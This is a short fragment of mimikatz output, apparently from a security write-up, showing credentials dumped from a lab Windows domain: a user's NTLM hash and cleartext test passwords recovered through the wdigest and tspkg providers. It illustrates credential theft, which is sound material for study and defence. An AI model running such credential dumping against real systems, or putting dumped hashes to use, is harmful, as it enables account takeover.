 mimikatz 2.0 alpha x64 (oe.eo)
Authentication Id : 0 ; 346049 (00000000:000547c1)
Session : Interactive from 1
User Name : shortuser
Domain : MULDERTEST
Logon Server : DC1
Logon Time : 1/20/2016 5:36:41 PM
SID : S-1-5-21-2655275101-1978145045-1401857255-1113
msv :
[00000003] Primary
* Username : ShortUser
* Domain : MULDERTEST
* LM :
* NTLM : 0ee219c550b7fc84bb76d3b68bd9b522
* SHA1 :
tspkg :
* Username : ShortUser
* Domain : MULDERTEST
* Password : ShortPassword
wdigest :
* Username : ShortUser
* Domain : MULDERTEST
* Password : ShortPassword
kerberos :
* Username : shortuser
* Domain : MULDERTEST.TEST